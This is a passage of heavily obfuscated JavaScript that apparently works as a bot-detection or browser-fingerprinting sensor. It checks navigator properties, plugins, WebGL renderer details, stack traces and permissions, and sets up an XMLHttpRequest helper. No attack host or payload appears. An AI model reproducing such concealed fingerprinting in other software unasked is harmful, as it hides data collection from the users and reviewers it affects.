HS:{SFc=[[Gk,Km(RC),OT,xQ,Km(dk),En,Km(Kh)],[],[],[],[],[RC,Tk,Km(Rv),GL,wO,Km(En),kH,Et],[],[],[sf,Km(sf),cL,Km(jY),En,Km(Kh)],[Kh,Xm,wO,Km(dp),jY,Km(wO)],[],[],[GV,Km(OT),Gk,Km(xQ),Km(sf)],[],[wP,Km(wO),jY,Km(Kh)],[Km(Kh),En,Km(Tk)],[],[On,Km(xQ),Km(OT)],[nR,Lv,Km(Et)],[EQ,Et,Km(SC)]];XfJ=z9;}break;case PX:{var FnJ=hFc[r7];var Ycc=hFc[xr];var HxJ=Iz([],[]);var CJc=IH(NU(FnJ,xT[NU(xT.length,wO)]),mf);var wnJ=GQ[Ycc];var AZc=Lv;XfJ+=St;}break;case lB:{var nNc=hFc[r7];XfJ+=nk;H6=function(KfJ,Ugc){return Fgc.apply(this,[PX,arguments]);};return hQ(nNc);}break;case YS:{var xZc=hFc[r7];sm(xZc[Lv]);XfJ+=k1;var RFc=Lv;}break;case Rg:{XfJ-=KZ;Vf=[L6,[Lv],Km(dp),Kh,Lv,Km(Tk),Xm,Km(tW),st,Km(sf),Km(OT),QH,Xm,Tk,Km(Xm),Km(jY),cL,Km(GL),Em,Et,Km(sf),Km(jY),Xm,Km(Bs),En,cL,cL,dp,wO,Km(cL),Km(Gk),En,Km(OT),jY,Km(wO),wO,sf,Rv,Km(En),Km(Rv),Km(dk),Km(Tk),Gk,wO,Km(cL),Km(xQ),sf,Km(Bs),GV,Km(Et),xQ,wO,Km(tW),wP,Km(Et),Km(cL),Km(jk),nR,Lv,Km(Et),Et,wO,xQ,Km(GL),L6,L6,dp,L6,Km(En),dp,Km(Et),dp,Km(OT),L6,Lv,Km(xQ),Xm,Km(qh),QH,Km(L6),mf,Km(kH),kH,Km(cL),Et,Km(Tk),Km(sf),Kh,Km(Kh),xQ,Km(wO),Km(kH),Km(sf),Km(jY),Km(jY),cL,Km(mf),Km(Et),Km(xQ),dp,Km(cn),LU,Km(Gk),RC,Km(Gk),Km(wO),Km(wO),cL,[L6],mf,Km(L6),OT,Km(Kh),Rv,rH,Km(L6),Km(Xm),Km(Gh),L6,dp,Km(Et),Km(cL),Km(Rv),Km(wz),Fh,Km(GL),xQ,L6,Km(Tk),Et,Km(En),L6,Km(Et),En,Km(En),Km(IP),Em,wO,Km(OT),Xm,Km(Gk),Km(GL),Kh,Km(Pf),On,jY,Km(Kh),Xm,Tk,Km(RC),OT,wO,wO,Et,L6,Km(xQ),Km(RC),[wO],Km(sf),Km(wO),Km(kH),QH,Km(Rv),Km(jY),Km(wO),qh,Km(xQ),Km(Gk),xQ,Km(dp),OT,Et,Xm,Km(Rv),Km(QH),Km(Et),L6,L6,Km(cL),OT,Km(xQ),Km(X6),IV,Km(wO),jY,Km(x6),Em,Kh,Km(cL),Km(xQ),Km(jY),mf,wO,Km(En),Gk,cL,Km(Bs),MU,Km(Gk),cL,Rv,Km(cL),L6,Km(sf),Km(zU),En,Km(OT),Km(Rv),Rv,cL,Et,sf,kH,Km(Gk),kH,Km(Rv),GL,Km(QH),mf,Lv,Lv,IP,Km(jk),IV,jY,Km(Kh),Xm,XH,dk,Km(QH),xQ,Km(NV),wO,Km(cL),Km(xQ),L6,Km(sf),Km(cL),Kh,Km(On),jk,Km(xQ),Km(MU),[wO],Km(RR),UV,GL,Km(mf),Kh,Km(xQ),sf,Tk,Km(L6),Et,wO,Km(GL),Km(cL),Kh,Km(Xm),Kh,Kh,Km(xQ),Lv,Km(hK),qh,Km(qh),On,[Lv],Km(cL),Kh,Km(wP),X6,Km(Tk),Gk,cL,Km(QH),Et,Km(Tk),En,Km(Bs),RC,Tk,Km(Rv),GL,wO,Km(En),kH,Et,cL,[L6]];}break;case QF:{XfJ=cF;var F1c=hFc[r7];var Ggc=hFc[xr];var hdc=hFc[pG];var P9c=hFc[m9];var Tcc=hFc[k1];if(XY(typeof F1c,zf[Et])){F1c=xC;}}break;case LI:{XfJ-=VF;XM=[[cL,L6,Km(wO),Km(Bs),On,Km(xQ),Km(OT)],[GV,Km(Et),wO,Km(OT),Xm,cL,L6],[],[],[],[jY,Km(cL),Km(GL)],[]];}break;}}};var GwJ=function w9c(g1c,O6J){'use strict';var WSc=w9c;switch(g1c){case vg:{xT.push(Hb);var AnJ=KA()[XX(ks)](hp,Dj,L6,rM);try{var pnJ=xT.length;var VZc=jj(xr);if(Hr[zk()[Bv(Nz)](WB,Dw)][bk(typeof zk()[Bv(kt)],Iz([],[][[]]))?zk()[Bv(gT)](MKJ,GL):zk()[Bv(OT)](lgJ,hO)]&&Hr[zk()[Bv(Nz)](WB,Dw)][zk()[Bv(gT)](MKJ,GL)][Lv]){var t9c=XY(Hr[XY(typeof zk()[Bv(gT)],Iz('',[][[]]))?zk()[Bv(OT)](gvJ,sOJ):zk()[Bv(Nz)](WB,Dw)][XY(typeof zk()[Bv(RR)],Iz('',[][[]]))?zk()[Bv(OT)](rq,Qm):zk()[Bv(gT)].call(null,MKJ,GL)][Ah()[Wn(zU)].call(null,Kl,kt,Nb,jj({}),Tk)](d4[X6]),Hr[zk()[Bv(Nz)](WB,Dw)][zk()[Bv(gT)](MKJ,GL)][Lv]);var m9c=t9c?zk()[Bv(Tk)](TW,Ep):Ck()[MT(wO)].apply(null,[rX,Ml]);var PJc;return xT.pop(),PJc=m9c,PJc;}else{var rFc;return xT.pop(),rFc=AnJ,rFc;}}catch(YfJ){xT.splice(NU(pnJ,wO),Infinity,Hb);var GFc;return xT.pop(),GFc=AnJ,GFc;}xT.pop();}break;case RZ:{xT.push(FjJ);try{var wfJ=xT.length;var H2J=jj(xr);var pSc=Lv;var YIc=Hr[dY()[fs(kH)](nR,Qz,Nz,jj(jj([])))][dY()[fs(Qf)].apply(null,[Pf,ls,Dw,AQ])](Hr[dY()[fs(nn)].apply(null,[QU,PIJ,Kh,K8])][bk(typeof zk()[Bv(Gh)],Iz('',[][[]]))?zk()[Bv(xQ)](EO,Hm):zk()[Bv(OT)](dB,HHJ)],IC()[O3(wB)].call(null,Tk,wB,qzJ,E5J,jj(wO),Kh));if(YIc){pSc++;jj(jj(YIc[dY()[fs(Xm)](Ob,nv,pC,Nz)]))&&gQ(YIc[dY()[fs(Xm)](En,nv,pC,ks)][KA()[XX(zB)].call(null,dA,Bs,BM,Gp)]()[IC()[O3(dO)](sf,Hv,vIJ,MgJ,jj(jj([])),Nz)](KA()[XX(RQ)](nY,LQ,NM,Hm)),Km(wO))&&pSc++;}var z7c=pSc[KA()[XX(zB)](dA,Bs,UV,cn)]();var rxJ;return xT.pop(),rxJ=z7c,rxJ;}catch(p6J){xT.splice(NU(wfJ,wO),Infinity,FjJ);var xIc;return xIc=KA()[XX(ks)].apply(null,[Ip,Dj,F3,Tk]),xT.pop(),xIc;}xT.pop();}break;case HK:{xT.push(cT);if(Hr[Ck()[MT(Rv)].apply(null,[OlJ,FC])][KA()[XX(Gm)](wM,Qq,QH,K6)]){if(Hr[dY()[fs(kH)].apply(null,[K8,cp,Nz,jj(jj(Lv))])][dY()[fs(Qf)](jj({}),Ul,Dw,jj(jj([])))](Hr[Ck()[MT(Rv)](OlJ,FC)][XY(typeof KA()[XX(VR)],Iz([],[][[]]))?KA()[XX(Et)].call(null,Fn,tcJ,NM,Dj):KA()[XX(Gm)](wM,Qq,GL,f6)][zk()[Bv(xQ)](WsJ,Hm)],hw()[Fs(Ob)].apply(null,[Oq,sf,mPJ,AQ,JFJ]))){var NEc;return NEc=zk()[Bv(Tk)].call(null,psJ,Ep),xT.pop(),NEc;}var rfJ;return rfJ=zk()[Bv(vH)].call(null,HSJ,dp),xT.pop(),rfJ;}var cZc;return cZc=KA()[XX(ks)].call(null,Yk,Dj,jj(jj(Lv)),GL),xT.pop(),cZc;}break;case T7:{var EEc;xT.push(Hv);return EEc=jj(JQ(zk()[Bv(xQ)](ELJ,Hm),Hr[Ck()[MT(Rv)].call(null,Th,FC)][Ah()[Wn(En)](j3,vM,CQ,Lv,jY)][Ck()[MT(fm)](T1c,Nz)][dY()[fs(S3)].call(null,Kh,zm,OT,Dw)])||JQ(zk()[Bv(xQ)](ELJ,Hm),Hr[Ck()[MT(Rv)].apply(null,[Th,FC])][Ah()[Wn(En)](j3,EQ,CQ,rH,jY)][Ck()[MT(fm)].apply(null,[T1c,Nz])][zk()[Bv(fm)](xx,wO)])),xT.pop(),EEc;}break;case pG:{xT.push(KgJ);try{var D9c=xT.length;var cgc=jj(xr);var k7c=new (Hr[XY(typeof Ck()[MT(g0)],'undefined')?Ck()[MT(L6)](GC,nx):Ck()[MT(Rv)](gk,FC)][Ah()[Wn(En)].call(null,j3,Pq,DOJ,jj(jj(Lv)),jY)][Ck()[MT(fm)](kpJ,Nz)][dY()[fs(S3)](UV,mR,OT,dp)])();var ExJ=new (Hr[Ck()[MT(Rv)].apply(null,[gk,FC])][Ah()[Wn(En)].apply(null,[j3,tW,DOJ,nR,jY])][Ck()[MT(fm)](kpJ,Nz)][zk()[Bv(fm)].call(null,wH,wO)])();var x1c;return xT.pop(),x1c=jj(xr),x1c;}catch(N2J){xT.splice(NU(D9c,wO),Infinity,KgJ);var BfJ;return BfJ=XY(N2J[zk()[Bv(dp)].call(null,xgJ,Bs)][KA()[XX(QH)](Wj,mf,jj(jj(wO)),kt)],hw()[Fs(Et)].call(null,zB,xQ,f8,IP,FvJ)),xT.pop(),BfJ;}xT.pop();}break;case wG:{xT.push(U3);if(jj(Hr[XY(typeof Ck()[MT(IV)],Iz('',[][[]]))?Ck()[MT(L6)](pf,BWJ):Ck()[MT(Rv)](pk,FC)][Ck()[MT(H4)].call(null,Ip,Ks)])){var TFc=XY(typeof Hr[Ck()[MT(Rv)](pk,FC)][KA()[XX(th)](mh,Sx,Dw,jj(jj(wO)))],Ck()[MT(Xm)](JB,NV))?zk()[Bv(Tk)](LO,Ep):zk()[Bv(vH)].call(null,lWJ,dp);var XnJ;return xT.pop(),XnJ=TFc,XnJ;}var Pcc;return Pcc=XY(typeof KA()[XX(kH)],Iz('',[][[]]))?KA()[XX(Et)](LBJ,Zn,Lv,EQ):KA()[XX(ks)](pA,Dj,L6,jj(jj([]))),xT.pop(),Pcc;}break;case KG:{xT.push(EOJ);var j7c=zk()[Bv(En)](OFJ,nM);var B2J=jj(xr);try{var t2J=xT.length;var zdc=jj([]);var fgc=d4[wO];try{var VxJ=Hr[zk()[Bv(H4)](VvJ,KR)][zk()[Bv(xQ)].apply(null,[OQ,Hm])][KA()[XX(zB)].call(null,Ov,Bs,jj(wO),H8)];Hr[dY()[fs(kH)](fm,cB,Nz,Oq)][XY(typeof Ck()[MT(IP)],'undefined')?Ck()[MT(L6)].call(null,qM,Uq):Ck()[MT(GL)].apply(null,[S5J,Pf])](VxJ)[KA()[XX(zB)].apply(null,[Ov,Bs,kt,SC])]();}catch(JFc){xT.splice(NU(t2J,wO),Infinity,EOJ);if(JFc[mm()[tm(UV)].apply(null,[L6,Dn,zQ,kpJ])]&&XY(typeof JFc[mm()[tm(UV)](L6,On,zQ,kpJ)],Ah()[Wn(Et)].call(null,LP,fm,kpJ,st,jY))){JFc[mm()[tm(UV)].apply(null,[L6,B6,zQ,kpJ])][zk()[Bv(AQ)](AM,km)](zk()[Bv(FQ)](IT,g0))[dY()[fs(LU)].call(null,jj([]),sU,UNJ,K6)](function(U2J){xT.push(pWJ);if(U2J[Ck()[MT(UU)](zYJ,NH)](Ah()[Wn(Em)].call(null,Pf,On,WHJ,Pf,dk))){B2J=jj(jj([]));}if(U2J[Ck()[MT(UU)](zYJ,NH)](zk()[Bv(cT)].call(null,LH,zB))){fgc++;}xT.pop();});}}j7c=XY(fgc,Tk)||B2J?zk()[Bv(Tk)].apply(null,[lv,Ep]):Ck()[MT(wO)].apply(null,[SX,Ml]);}catch(I6J){xT.splice(NU(t2J,wO),Infinity,EOJ);j7c=XY(typeof zk()[Bv(Et)],'undefined')?zk()[Bv(OT)](nZJ,dO):zk()[Bv(F3)](pzJ,dU);}var hNc;return xT.pop(),hNc=j7c,hNc;}break;case Bg:{xT.push(FTJ);var LfJ=KA()[XX(ks)](BB,Dj,rH,jj(Lv));try{var xxJ=xT.length;var MNc=jj({});LfJ=bk(typeof Hr[XY(typeof zk()[Bv(K6)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[vf,nf]):zk()[Bv(Tf)].call(null,fDJ,B6)],Ck()[MT(Xm)](NO,NV))?zk()[Bv(Tk)](qDJ,Ep):Ck()[MT(wO)](JL,Ml);}catch(S7c){xT.splice(NU(xxJ,wO),Infinity,FTJ);LfJ=zk()[Bv(F3)](WbJ,dU);}var r2J;return xT.pop(),r2J=LfJ,r2J;}break;case g9:{xT.push(CzJ);var Y6J=KA()[XX(ks)].apply(null,[wX,Dj,wz,EQ]);try{var gIc=xT.length;var RSc=jj({});Y6J=Hr[hw()[Fs(jk)](MQ,Rv,FTJ,B6,gl)][zk()[Bv(xQ)].apply(null,[Gw,Hm])][zk()[Bv(dk)](Ox,sf)](dY()[fs(bGJ)](EQ,qk,SR,jj(jj([]))))?zk()[Bv(Tk)].call(null,cv,Ep):Ck()[MT(wO)].apply(null,[GW,Ml]);}catch(GJc){xT.splice(NU(gIc,wO),Infinity,CzJ);Y6J=zk()[Bv(F3)](JR,dU);}var RnJ;return xT.pop(),RnJ=Y6J,RnJ;}break;case XZ:{xT.push(Vh);var bZc=KA()[XX(ks)](F4,Dj,Hm,jk);try{var g7c=xT.length;var GEc=jj({});bZc=bk(typeof Hr[KA()[XX(nn)](sj,xYJ,jj(jj(Lv)),jj(jj({})))],Ck()[MT(Xm)].call(null,KX,NV))?zk()[Bv(Tk)](mL,Ep):bk(typeof Ck()[MT(UU)],'undefined')?Ck()[MT(wO)](z4,Ml):Ck()[MT(L6)].apply(null,[s6J,CcJ]);}catch(gcc){xT.splice(NU(g7c,wO),Infinity,Vh);bZc=bk(typeof zk()[Bv(bGJ)],'undefined')?zk()[Bv(F3)](Oh,dU):zk()[Bv(OT)](x8,fKJ);}var UNc;return xT.pop(),UNc=bZc,UNc;}break;case AJ:{xT.push(Vh);var Ygc=JQ(KA()[XX(S3)](rn,AQ,mf,rH),Hr[Ck()[MT(Rv)](HBJ,FC)])||gQ(Hr[zk()[Bv(Nz)].call(null,WdJ,Dw)][zk()[Bv(pV)].apply(null,[lV,SC])],Lv)||gQ(Hr[zk()[Bv(Nz)](WdJ,Dw)][KA()[XX(bGJ)].apply(null,[mj,LC,NV,NV])],Lv);var kxJ=Hr[Ck()[MT(Rv)].apply(null,[HBJ,FC])][XY(typeof Ck()[MT(H8)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,Q6,m6):Ck()[MT(FQ)](TJJ,H8)](zk()[Bv(FV)].call(null,vq,p5J))[XY(typeof dY()[fs(dO)],Iz([],[][[]]))?dY()[fs(sf)](G6,jm,IDJ,On):dY()[fs(CA)](B6,nm,B6,RC)];var TnJ=Hr[Ck()[MT(Rv)](HBJ,FC)][Ck()[MT(FQ)](TJJ,H8)](zk()[Bv(LC)].apply(null,[Jw,HV]))[dY()[fs(CA)](Bs,nm,B6,En)];var fxJ=Hr[Ck()[MT(Rv)](HBJ,FC)][XY(typeof Ck()[MT(UU)],Iz([],[][[]]))?Ck()[MT(L6)](Z5J,cAJ):Ck()[MT(FQ)].call(null,TJJ,H8)](dY()[fs(Qq)].apply(null,[FO,qHJ,Rb,jj({})]))[dY()[fs(CA)].apply(null,[jj(wO),nm,B6,wz])];var EJc;return EJc=dY()[fs(cL)].apply(null,[rM,Ul,fm,jY])[bk(typeof dY()[fs(vH)],'undefined')?dY()[fs(AQ)](RR,z3,FU,GL):dY()[fs(sf)].apply(null,[rM,xgJ,f7J,jj(jj({}))])](Ygc?zk()[Bv(Tk)](mL,Ep):bk(typeof Ck()[MT(Xm)],Iz('',[][[]]))?Ck()[MT(wO)](z4,Ml):Ck()[MT(L6)](WpJ,BEJ),KA()[XX(HV)].apply(null,[I9,MH,tW,wO]))[dY()[fs(AQ)](SR,z3,FU,jj(jj(wO)))](kxJ?zk()[Bv(Tk)](mL,Ep):Ck()[MT(wO)](z4,Ml),KA()[XX(HV)](I9,MH,cL,F3))[dY()[fs(AQ)].call(null,nR,z3,FU,Kh)](TnJ?zk()[Bv(Tk)](mL,Ep):Ck()[MT(wO)](z4,Ml),KA()[XX(HV)](I9,MH,Ml,Dw))[dY()[fs(AQ)](jj(Lv),z3,FU,dk)](fxJ?zk()[Bv(Tk)](mL,Ep):XY(typeof Ck()[MT(On)],'undefined')?Ck()[MT(L6)](vNJ,LH):Ck()[MT(wO)](z4,Ml)),xT.pop(),EJc;}break;case Z5:{xT.push(pIJ);try{var hSc=xT.length;var F2J=jj(jj(r7));var w2J=Lv;var xSc=Hr[dY()[fs(kH)].apply(null,[SC,EW,Nz,sf])][dY()[fs(Qf)](XH,lv,Dw,jj(Lv))](Hr[XY(typeof dY()[fs(tW)],'undefined')?dY()[fs(sf)].apply(null,[MU,nKJ,Cb,NV]):dY()[fs(Rv)].call(null,cn,bz,Gh,jj(wO))],dY()[fs(Tf)](ks,YG,LC,D3));if(xSc){w2J++;if(xSc[dY()[fs(mf)].call(null,jp,kW,mf,IV)]){xSc=xSc[bk(typeof dY()[fs(kH)],Iz([],[][[]]))?dY()[fs(mf)].call(null,cn,kW,mf,gT):dY()[fs(sf)](Rv,N8,Pgc,st)];w2J+=Iz(N3(xSc[zk()[Bv(Lv)](kk,hO)]&&XY(xSc[zk()[Bv(Lv)](kk,hO)],d4[Et]),wO),N3(xSc[KA()[XX(QH)].apply(null,[I4,mf,Gp,IV])]&&XY(xSc[bk(typeof KA()[XX(Hv)],Iz('',[][[]]))?KA()[XX(QH)](I4,mf,Fh,UU):KA()[XX(Et)].apply(null,[QU,TP,IP,jj(jj({}))])],dY()[fs(Tf)](jj(Lv),YG,LC,jj(jj(Lv)))),cL));}}var SnJ;return SnJ=w2J[KA()[XX(zB)](rL,Bs,UU,x6)](),xT.pop(),SnJ;}catch(j6J){xT.splice(NU(hSc,wO),Infinity,pIJ);var rnJ;return rnJ=KA()[XX(ks)](rv,Dj,jj(wO),gT),xT.pop(),rnJ;}xT.pop();}break;case YD:{var Pdc=O6J[r7];xT.push(sf);var p2J;return p2J=Hr[bk(typeof dY()[fs(kt)],Iz([],[][[]]))?dY()[fs(kH)].call(null,Kh,KU,Nz,x6):dY()[fs(sf)](Dw,tM,CQJ,L6)][dY()[fs(Qf)](Xm,qHJ,Dw,SR)](Hr[zk()[Bv(Nz)].call(null,JBJ,Dw)][bk(typeof zk()[Bv(LC)],Iz([],[][[]]))?zk()[Bv(st)](hh,Em):zk()[Bv(OT)](wvJ,cQ)],Pdc),xT.pop(),p2J;}break;case jK:{xT.push(qzJ);var gxJ=function(Pdc){return w9c.apply(this,[YD,arguments]);};var n7c=[zk()[Bv(gT)].call(null,wx,GL),XY(typeof hw()[Fs(Gk)],Iz(XY(typeof dY()[fs(wO)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[wP,H0J,z8,BM]):dY()[fs(cL)](jj(wO),gk,fm,dp),[][[]]))?hw()[Fs(wO)](g3,Ep,cC,ks,nx):hw()[Fs(IV)](vH,xQ,FvJ,Pf,Yb)];var SNc=n7c[XY(typeof mm()[tm(En)],Iz([],[][[]]))?mm()[tm(QH)](gT,MU,ftJ,b9J):mm()[tm(MQ)](Et,ks,Gp,Yb)](function(vIc){xT.push(KdJ);var vdc=gxJ(vIc);if(jj(jj(vdc))&&jj(jj(vdc[dY()[fs(Xm)].apply(null,[SC,Bt,pC,B6])]))&&jj(jj(vdc[dY()[fs(Xm)].apply(null,[jj(jj(Lv)),Bt,pC,kt])][bk(typeof KA()[XX(Gh)],Iz('',[][[]]))?KA()[XX(zB)](xB,Bs,cn,jj({})):KA()[XX(Et)](nGJ,YAJ,jk,jj(Lv))]))){vdc=vdc[dY()[fs(Xm)](Oq,Bt,pC,UU)][KA()[XX(zB)](xB,Bs,MU,B6)]();var qJc=Iz(XY(vdc[IC()[O3(dO)](sf,d0,k0,MgJ,Rv,QU)](XY(typeof Ck()[MT(d0)],Iz([],[][[]]))?Ck()[MT(L6)](LvJ,LcJ):Ck()[MT(cT)](Z7J,IP)),Km(wO)),N3(Hr[XY(typeof hw()[Fs(MU)],Iz([],[][[]]))?hw()[Fs(wO)](Oq,qFJ,A0,xQ,dYJ):hw()[Fs(qh)].call(null,NV,sf,dk,Em,h8)](gQ(vdc[IC()[O3(dO)].call(null,sf,F3,k0,MgJ,jj(wO),L6)](KA()[XX(wP)](Sv,FC,IP,jj(jj([])))),Km(wO))),wO));var dJc;return xT.pop(),dJc=qJc,dJc;}else{var gFc;return gFc=KA()[XX(ks)](zT,Dj,Gk,RC),xT.pop(),gFc;}xT.pop();});var A7c;return A7c=SNc[KA()[XX(Gp)](Tw,CP,jj(wO),D3)](XY(typeof dY()[fs(FU)],'undefined')?dY()[fs(sf)](kH,EV,n8J,fm):dY()[fs(cL)](Nz,gk,fm,jj(wO))),xT.pop(),A7c;}break;case Lc:{xT.push(SV);throw new (Hr[hw()[Fs(Et)].apply(null,[jY,xQ,f8,Kh,SLJ])])(IC()[O3(Bs)].call(null,nH,nR,IvJ,Uq,Gh,qh));}break;case QZ:{var l9c=O6J[r7];var T2J=O6J[xr];xT.push(RQ);if(Tm(T2J,null)||gQ(T2J,l9c[zk()[Bv(Lv)](TL,hO)]))T2J=l9c[XY(typeof zk()[Bv(QU)],'undefined')?zk()[Bv(OT)](q0,j6):zk()[Bv(Lv)](TL,hO)];for(var I7c=Lv,TNc=new (Hr[KA()[XX(kH)](vZJ,Gp,MQ,L6)])(T2J);ct(I7c,T2J);I7c++)TNc[I7c]=l9c[I7c];var QFc;return xT.pop(),QFc=TNc,QFc;}break;case YS:{var zJc=O6J[r7];var h1c=O6J[xr];xT.push(DU);var sEc=Tm(null,zJc)?null:fb(XY(typeof Ck()[MT(Ml)],Iz([],[][[]]))?Ck()[MT(L6)](U0,T0):Ck()[MT(Xm)].call(null,lVJ,NV),typeof Hr[dY()[fs(Kh)](jj(Lv),qDJ,NM,Jf)])&&zJc[Hr[dY()[fs(Kh)](RC,qDJ,NM,jj({}))][Ck()[MT(UV)].call(null,YM,hK)]]||zJc[Ck()[MT(GV)](GKJ,HV)];if(fb(null,sEc)){var rcc,JIc,NIc,wNc,AIc=[],jfJ=jj(Lv),OEc=jj(wO);try{var F9c=xT.length;var hxJ=jj(xr);if(NIc=(sEc=sEc.call(zJc))[KA()[XX(Pf)](nRJ,NM,D3,jj([]))],XY(Lv,h1c)){if(bk(Hr[dY()[fs(kH)](jj(jj({})),xB,Nz,RR)](sEc),sEc)){hxJ=jj(jj({}));return;}jfJ=jj(wO);}else for(;jj(jfJ=(rcc=NIc.call(sEc))[KA()[XX(jh)](W7,rH,wB,vH)])&&(AIc[dY()[fs(Tk)].apply(null,[LU,YIJ,FO,wz])](rcc[dY()[fs(mf)](gT,pcc,mf,Gp)]),bk(AIc[zk()[Bv(Lv)].apply(null,[AO,hO])],h1c));jfJ=jj(Lv));}catch(snJ){OEc=jj(Lv),JIc=snJ;}finally{xT.splice(NU(F9c,wO),Infinity,DU);try{var PFc=xT.length;var NnJ=jj(jj(r7));if(jj(jfJ)&&fb(null,sEc[KA()[XX(wP)](KU,FC,QU,wO)])&&(wNc=sEc[KA()[XX(wP)].apply(null,[KU,FC,qh,RR])](),bk(Hr[XY(typeof dY()[fs(zn)],Iz([],[][[]]))?dY()[fs(sf)](IV,Hv,k0,jj(jj(Lv))):dY()[fs(kH)](jj(jj({})),xB,Nz,dk)](wNc),wNc))){NnJ=jj(jj(xr));return;}}finally{xT.splice(NU(PFc,wO),Infinity,DU);if(NnJ){xT.pop();}if(OEc)throw JIc;}if(hxJ){xT.pop();}}var RIc;return xT.pop(),RIc=AIc,RIc;}xT.pop();}break;case bD:{var BJc=O6J[r7];xT.push(l3);if(Hr[KA()[XX(kH)](lY,Gp,jj([]),sf)][XY(typeof dY()[fs(kH)],Iz('',[][[]]))?dY()[fs(sf)].call(null,Gh,gFJ,bIJ,XH):dY()[fs(H3)].apply(null,[HV,rw,QH,Dw])](BJc)){var K9c;return xT.pop(),K9c=BJc,K9c;}xT.pop();}break;case E:{var mvJ=O6J[r7];return mvJ;}break;case C5:{xT.push(LvJ);if(jj(JQ(mm()[tm(Bs)](dp,Dj,Qf,gFJ),Hr[zk()[Bv(Nz)](MO,Dw)]))){var sgc;return xT.pop(),sgc=null,sgc;}var sxJ=Hr[zk()[Bv(Nz)].call(null,MO,Dw)][mm()[tm(Bs)](dp,Kh,Qf,gFJ)];var VNc=sxJ[Ck()[MT(hJJ)](gt,tcJ)];var IxJ=sxJ[XY(typeof Ck()[MT(H4)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[TM,Gh]):Ck()[MT(d0)].apply(null,[Nk,K6])];var Z7c=sxJ[Ck()[MT(AQ)].call(null,Fp,g0)];var c7c;return c7c=[VNc,XY(IxJ,Lv)?d4[wO]:gQ(IxJ,Lv)?Km(wO):Km(d4[En]),Z7c||Ck()[MT(H3)].apply(null,[Wp,Oq])],xT.pop(),c7c;}break;case tG:{var bFc={};var rIc={};xT.push(nm);try{var kFc=xT.length;var zgc=jj(xr);var ZEc=new (Hr[XY(typeof Ck()[MT(MQ)],'undefined')?Ck()[MT(L6)](YgJ,tSJ):Ck()[MT(Kl)].call(null,cgJ,SR)])(Lv,Lv)[hw()[Fs(MQ)](vM,dp,RM,XH,Lx)](IC()[O3(X6)].call(null,L6,rH,Xh,An,SC,Dw));var l6J=ZEc[bk(typeof KA()[XX(Z8)],Iz([],[][[]]))?KA()[XX(Jh)](Xj,En,RC,tW):KA()[XX(Et)].apply(null,[cT,YNJ,dk,X6])](XY(typeof dY()[fs(Jf)],'undefined')?dY()[fs(sf)].call(null,Oq,r8,WSJ,Gp):dY()[fs(pV)].call(null,G6,Zt,MW,Gk));var JJc=ZEc[zk()[Bv(NM)](fK,Lv)](l6J[Ah()[Wn(Gk)].apply(null,[CP,F3,M7J,Gp,RC])]);var O1c=ZEc[zk()[Bv(NM)](fK,Lv)](l6J[KA()[XX(EV)](F4,X8,jk,jj(wO))]);bFc=p0(Bg,[bk(typeof KA()[XX(Lv)],Iz([],[][[]]))?KA()[XX(X8)].call(null,LOJ,tP,Bs,jj({})):KA()[XX(Et)].call(null,gs,FO,Pf,jj(jj([]))),JJc,Ck()[MT(zn)].apply(null,[vU,CP]),O1c]);var N7c=new (Hr[Ck()[MT(Kl)](cgJ,SR)])(Lv,Lv)[bk(typeof hw()[Fs(F3)],Iz([],[][[]]))?hw()[Fs(MQ)](wz,dp,RM,hK,Lx):hw()[Fs(wO)](IP,gh,d3J,v3,PSc)](zk()[Bv(th)](K4,cn));var RJc=N7c[KA()[XX(Jh)].call(null,Xj,En,VR,jj(jj(wO)))](dY()[fs(pV)].apply(null,[NV,Zt,MW,dp]));var VnJ=N7c[zk()[Bv(NM)](fK,Lv)](RJc[Ah()[Wn(Gk)].call(null,CP,jY,M7J,st,RC)]);var qZc=N7c[zk()[Bv(NM)](fK,Lv)](RJc[KA()[XX(EV)].call(null,F4,X8,kt,wP)]);rIc=p0(Bg,[Ck()[MT(nM)].call(null,tU,MH),VnJ,dY()[fs(MW)](SR,pW,EV,zU),qZc]);}finally{xT.splice(NU(kFc,wO),Infinity,nm);var gJc;return gJc=p0(Bg,[zk()[Bv(Kl)](dnJ,wz),bFc[KA()[XX(X8)](LOJ,tP,jj(jj(Lv)),zB)]||null,zk()[Bv(zn)].call(null,Pz,nH),bFc[Ck()[MT(zn)](vU,CP)]||null,bk(typeof zk()[Bv(FO)],Iz('',[][[]]))?zk()[Bv(nM)](mj,Ks):zk()[Bv(OT)].call(null,Ef,jQJ),rIc[Ck()[MT(nM)].apply(null,[tU,MH])]||null,dY()[fs(Rq)](Bs,MM,bP,Fh),rIc[XY(typeof dY()[fs(LC)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[SR,Hv,EGJ,sf]):dY()[fs(MW)].call(null,Ob,pW,EV,UU)]||null]),xT.pop(),gJc;}xT.pop();}break;}};var n8=function(){xT=(q1.sjs_se_global_subkey?q1.sjs_se_global_subkey.push(bH):q1.sjs_se_global_subkey=[bH])&&q1.sjs_se_global_subkey;};var Lf=function(P7c,CEc){return P7c>=CEc;};var YEc=function(){return pH.apply(this,[QF,arguments]);};var XIc=function(rgc){try{if(rgc!=null&&!Hr["isNaN"](rgc)){var GfJ=Hr["parseFloat"](rgc);if(!Hr["isNaN"](GfJ)){return GfJ["toFixed"](2);}}}catch(SZc){}return -1;};var Kq=function(HEc,lSc){return HEc instanceof lSc;};var QJc=function(){return UB.apply(this,[HK,arguments]);};var EU=function(Gcc,qfJ){return Gcc|qfJ;};var H6=function(){return UB.apply(this,[Z5,arguments]);};var Mb=function(){Jn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ff=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OrJ=function(){var BEc;if(typeof Hr["window"]["XMLHttpRequest"]!=='undefined'){BEc=new (Hr["window"]["XMLHttpRequest"])();}else if(typeof Hr["window"]["XDomainRequest"]!=='undefined'){BEc=new (Hr["window"]["XDomainRequest"])();BEc["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Hr["Function"])this["onreadystatechange"]();};}else{BEc=new (Hr["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof 